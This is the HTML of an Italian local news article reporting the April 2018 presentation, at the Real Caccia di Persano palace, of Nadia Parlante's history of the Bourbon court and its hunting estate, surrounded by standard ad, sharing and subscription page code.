            <!-- image --><div class="td-post-featured-image"><a href="https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/Il-Colonnello-Stefano-Capriglione-durante-la-sua-allocuzione-introduttiva.jpg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/Il-Colonnello-Stefano-Capriglione-durante-la-sua-allocuzione-introduttiva-696x522.jpg" srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/Il-Colonnello-Stefano-Capriglione-durante-la-sua-allocuzione-introduttiva-696x522.jpg 696w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/Il-Colonnello-Stefano-Capriglione-durante-la-sua-allocuzione-introduttiva-300x225.jpg 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/Il-Colonnello-Stefano-Capriglione-durante-la-sua-allocuzione-introduttiva-768x576.jpg 768w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/Il-Colonnello-Stefano-Capriglione-durante-la-sua-allocuzione-introduttiva-1024x768.jpg 1024w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/Il-Colonnello-Stefano-Capriglione-durante-la-sua-allocuzione-introduttiva-80x60.jpg 80w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/Il-Colonnello-Stefano-Capriglione-durante-la-sua-allocuzione-introduttiva-265x198.jpg 265w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/Il-Colonnello-Stefano-Capriglione-durante-la-sua-allocuzione-introduttiva-1068x801.jpg 1068w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/Il-Colonnello-Stefano-Capriglione-durante-la-sua-allocuzione-introduttiva-560x420.jpg 560w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/Il-Colonnello-Stefano-Capriglione-durante-la-sua-allocuzione-introduttiva.jpg 1600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Il Colonnello Stefano Capriglione durante la sua allocuzione introduttiva"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_79 td_block_template_1">
<style>.tdi_79.td-a-rec{text-align:center}.tdi_79.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_79 .td-element-style{z-index:-1}.tdi_79.td-a-rec-img{text-align:left}.tdi_79.td-a-rec-img img{margin:0 auto 0 0}.tdi_79 .td_spot_img_all img,.tdi_79 .td_spot_img_tl img,.tdi_79 .td_spot_img_tp img,.tdi_79 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_79.td-a-rec-img{text-align:center}}</style><div class="g g-2"><div class="g-dyn a-46 c-1"><a class="gofollow" data-track="NDYsMiw2MA==" href="https://www.kynetic.it/fare-gestione-social-marketing/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/10/Banner_Kynetic.jpg" alt="Kynetic agenzia web di Salerno specializzata nella gestione dei social network come Facebook, Instagram, Linkedin"></a></div><div class="g-dyn a-48 c-2"><a class="gofollow" data-track="NDgsMiw2MA==" href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-1024x120-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></div><div class="g-dyn a-59 c-3"><a class="gofollow" data-track="NTksMiw2MA==" href="https://ideacasapiu.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-1024x120-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></div><div class="g-dyn a-24 c-4"><a class="gofollow" data-track="MjQsMiw2MA==" href="https://www.mpsengineering.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/MPS-Banner-1090x120-GazzettaMilano-1.jpg" alt="MPS Engineering è un'azienda italiana di progettazione e realizzazione di soluzioni per l'industria nel campo dell'automazione e della robotica."></a></div><div class="g-dyn a-30 c-5"><a class="gofollow" data-track="MzAsMiw2MA==" href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-1024x120-1.jpg" alt="CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></div><div class="g-dyn a-51 c-6"><a class="gofollow" data-track="NTEsMiw2MA==" href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-1024x120-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></div><div class="g-dyn a-58 c-7"><a href="https://www.gioieweb.com/?orderby=date&paged=1&s=bronzo&post_type=product"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gioieweb-banner-1024x120-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></div><div class="g-dyn a-18 c-8"><div class="td-all-devices"><a class="gofollow" data-track="MTgsMiw2MA==" href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-1024x120-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div></div><div class="g-dyn a-15 c-9"><a class="gofollow" data-track="MTUsMiw2MA==" href="https://www.ecommercedisuccesso.com/"><img src="https://www.gazzettadinapoli.it/wp-content/uploads/2022/12/EDS.png" alt="Ecommerce di successo è un programma di Kynetic agenzia web di Salerno specializzata nella consulenza e nella realizzazione di siti web di commercio elettronico integrate con Amazon, Ebay e i migliori marketplace"></a></div><div class="g-dyn a-32 c-10"><a class="gofollow" data-track="MzIsMiw2MA==" href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-superbanner-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></div></div></div><p style="margin: 0cm; margin-bottom: .0001pt; text-align: justify;"><span style="font-size: 14.0pt; font-family: 'Tahoma','sans-serif'; color: #1d1d1d;">Si è tenuta sabato 14 aprile 2018 presso il palazzo della Real Caccia di Persano la presentazione del volume della scrittrice e storica Nadia Parlante dal titolo “Corte Borbonica e Real Caccia di Persano. </span><span style="font-size: 14.0pt; font-family: 'Tahoma','sans-serif'; color: #1d1d1d;">Rituali, cerimoniali, funzioni, vita quotidiana”.</span></p>
<p>&nbsp;</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_78 td_block_template_1 ">

<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}.tdi_78.td-a-rec-img{text-align:left}.tdi_78.td-a-rec-img img{margin:0 auto 0 0}.tdi_78 .td_spot_img_all img,.tdi_78 .td_spot_img_tl img,.tdi_78 .td_spot_img_tp img,.tdi_78 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_78.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p style="margin: 0cm; margin-bottom: .0001pt; text-align: justify;"><span style="font-size: 14.0pt; font-family: 'Tahoma','sans-serif'; color: #1d1d1d;">Il Colonnello Stefano Capriglione, Comandante del Reggimento Logistico “Garibaldi” (Unità dell’Esercito Italiano ospitata all’interno del Palazzo), nella sua allocuzione introduttiva ha sottolineato l’importanza ricoperta dal meraviglio sito dalla sua fondazione ai giorni nostri ma anche l’impegno e gli sforzi profusi dai Militari del Reggimento per mantenere il decoro della struttura e renderla fruibile alla collettività locale.</span></p>
<p>&nbsp;</p>
<div id='gallery-1' class='gallery galleryid-91740 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/Il-Colonnello-Stefano-Capriglione-durante-la-sua-allocuzione-introduttiva.jpg'><img decoding="async" width="150" height="150" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/Il-Colonnello-Stefano-Capriglione-durante-la-sua-allocuzione-introduttiva-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/Il-tavolo-dei-Relatori.jpg'><img decoding="async" width="150" height="150" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/Il-tavolo-dei-Relatori-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/La-sala-gremita-di-spettatori.jpg'><img decoding="async" width="150" height="150" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/La-sala-gremita-di-spettatori-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/La-suggestiva-cornice-del-Palazzo.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/La-suggestiva-cornice-del-Palazzo-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>

<p style="margin: 0cm; margin-bottom: .0001pt; text-align: justify;"><span style="font-size: 14.0pt; font-family: 'Tahoma','sans-serif'; color: #1d1d1d;">Lo studio della scrittrice, patrocinato dal Cosme e dall’Università degli Studi della Campania, è il frutto di un lavoro di ricerca archivistica decennale ed illustra nel dettaglio uno spaccato interessante ed inedito del sito di caccia più vasto ed apprezzato dai Borbone di Napoli e Spagna.</span></p>
<p>&nbsp;</p>
<p style="margin: 0cm; margin-bottom: .0001pt; text-align: justify;"><span style="font-size: 14.0pt; font-family: 'Tahoma','sans-serif'; color: #1d1d1d;">La serata è stata inoltre allietata grazie agli intermezzi musicali dei Maestri Daniele Gibboni e Gaetano Tortora accompagnati dai giovani talenti del Liceo Musicale “Confalonieri” di Campagna (SA).</span></p>
<p>&nbsp;</p>
<p style="margin: 0cm; margin-bottom: .0001pt; text-align: justify;"><span style="font-size: 14.0pt; font-family: 'Tahoma','sans-serif'; color: #1d1d1d;">La copiosa partecipazione all’evento ha testimoniato ancora una volta l’amore nutrito da parte della collettività civile e dell’Esercito Italiano nei confronti del territorio locale e le sue inestimabili ricchezze.</span><i></i></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-91740"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/il-palazzo-del-real-caccia-di-persano-raccontato-dalla-scrittrice-nadia-parlante/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-91740"
				>
				<span id="sharing-whatsapp-91740" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-91740"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/il-palazzo-del-real-caccia-di-persano-raccontato-dalla-scrittrice-nadia-parlante/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-91740"
				>
				<span id="sharing-facebook-91740" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-91740"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/il-palazzo-del-real-caccia-di-persano-raccontato-dalla-scrittrice-nadia-parlante/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-91740"
				>
				<span id="sharing-linkedin-91740" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-91740"
				class="share-x sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/il-palazzo-del-real-caccia-di-persano-raccontato-dalla-scrittrice-nadia-parlante/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-91740"
				>
				<span id="sharing-x-91740" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-91740"
				class="share-print sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/il-palazzo-del-real-caccia-di-persano-raccontato-dalla-scrittrice-nadia-parlante/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-91740"
				>
				<span id="sharing-print-91740" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-91740"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20Il%20Palazzo%20del%20Real%20Caccia%20di%20Persano%20raccontato%20dalla%20scrittrice%20Nadia%20Parlante.&#038;body=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fil-palazzo-del-real-caccia-di-persano-raccontato-dalla-scrittrice-nadia-parlante%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-91740"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="dbac746646" data-email-share-track-url="https://www.gazzettadisalerno.it/il-palazzo-del-real-caccia-di-persano-raccontato-dalla-scrittrice-nadia-parlante/?share=email">
				<span id="sharing-email-91740" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-119723923-91740-6969e4003e63e' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=119723923&amp;post_id=91740&amp;origin=www.gazzettadisalerno.it&amp;obj_id=119723923-91740-6969e4003e63e' data-name='like-post-frame-119723923-91740-6969e4003e63e' data-title='Metti Mi piace o ripubblica'><h3 class="sd-title">Mi piace:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Mi piace</span></span> <span class="loading">Caricamento...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da Gazzetta di Salerno, il quotidiano on line di Salerno</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="119723923"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="119723923"/>
							<input type="hidden" name="source" value="https://www.gazzettadisalerno.it/il-palazzo-del-real-caccia-di-persano-raccontato-dalla-scrittrice-nadia-parlante/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="3924dae3b6" /><input type="hidden" name="_wp_http_referer" value="/il-palazzo-del-real-caccia-di-persano-raccontato-dalla-scrittrice-nadia-parlante/" /><input type="hidden" name="post_id" value="91740"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}.tdi_80 .td_spot_img_all img,.tdi_80 .td_spot_img_tl img,.tdi_80 .td_spot_img_tp img,.tdi_80 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><div id="prj_artcorr"></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gazzettadisalerno.it/tag/cultura/">cultura</a></li><li><a href="https://www.gazzettadisalerno.it/tag/esercito-italiano/">Esercito Italiano</a></li><li><a href="https://www.gazzettadisalerno.it/tag/letteratura/">letteratura</a></li><li><a href="https://www.gazzettadisalerno.it/tag/libri/">libri</a></li><li><a href="https://www.gazzettadisalerno.it/tag/nadia-parlante/">nadia parlante</a></li><li><a href="https://www.gazzettadisalerno.it/tag/news-salerno/">news salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/notizie-salerno/">Notizie Salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/palazzo-della-real-caccia/">palazzo della real caccia</a></li><li><a href="https://www.gazzettadisalerno.it/tag/persano/">persano</a></li><li><a href="https://www.gazzettadisalerno.it/tag/reggimento-logistico-garibaldi/">reggimento logistico garibaldi</a></li><li><a href="https://www.gazzettadisalerno.it/tag/salerno-attualita/">salerno attualità</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gazzettadisalerno.it/il-palazzo-del-real-caccia-di-persano-raccontato-dalla-scrittrice-nadia-parlante/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://www.gazzettadisalerno.it/intervista-esclusiva-a-francesca-bellino-giornalista-e-scrittrice-di-origine-salernitana/">Intervista esclusiva a Francesca Bellino, giornalista e scrittrice di origine Salernitana.</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="https://www.gazzettadisalerno.it/ruggi-inaugurata-unita-stroke-h24-al-ruggi-con-de-luca-nessun-ridimensionamento-per-castiglione/">Ruggi, inaugurata Unità Stroke H24 al Ruggi con De Luca: nessun ridimensionamento per Castiglione.</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gazzettadisalerno.it/author/redazione/" aria-label="author-photo"><img alt='Redazione Gazzetta di Salerno' src='https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redazione Gazzetta di Salerno"><meta itemprop="url" content="https://www.gazzettadisalerno.it/author/redazione/"></span><meta itemprop="datePublished" content="2018-04-16T20:01:58+02:00"><meta itemprop="dateModified" content="2018-04-16T20:01:58+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadisalerno.it/il-palazzo-del-real-caccia-di-persano-raccontato-dalla-scrittrice-nadia-parlante/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png"></span><meta itemprop="name" content="Gazzetta di Salerno, il quotidiano on line di Salerno"></span><meta itemprop="headline " content="Il Palazzo del Real Caccia di Persano raccontato dalla scrittrice Nadia Parlante."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/Il-Colonnello-Stefano-Capriglione-durante-la-sua-allocuzione-introduttiva.jpg"><meta itemprop="width" content="1600"><meta itemprop="height" content="1200"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_81 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" ><script>var block_tdi_81 = new tdBlock();
block_tdi_81.id = "tdi_81";
block_tdi_81.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_81","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":91740,"live_filter_cur_post_author":"31","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_81","tdc_css_class_style":"tdi_81_rand_style"}';
block_tdi_81.td_column_number = "3";
block_tdi_81.block_type = "td_block_related_posts";
block_tdi_81.post_count = "3";
block_tdi_81.found_posts = "32362";
block_tdi_81.header_color = "";
block_tdi_81.ajax_pagination_infinite_stop = "";
block_tdi_81.max_num_pages = "10788";
tdBlocksArray.push(block_tdi_81);
</script><h4 class="td-related-title td-block-title"><a id="tdi_82" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_81" href="#">ARTICOLI CORRELATI</a><a id="tdi_83" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_81" href="#">ALTRO DALL'AUTORE</a></h4><div id=tdi_81 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" class="td-image-wrap " title="Il Presepe a Salerno, presentazione del libro venerdì 16" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Presepe a Salerno, presentazione del libro venerdì 16" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" title="Il Presepe a Salerno, presentazione del libro venerdì 16">Il Presepe a Salerno, presentazione del libro venerdì 16</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" class="td-image-wrap " title="Il libro di Don Cosimo Schena" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il libro di Don Cosimo Schena" /></a></div>                            </div>
            <div class="item-details">
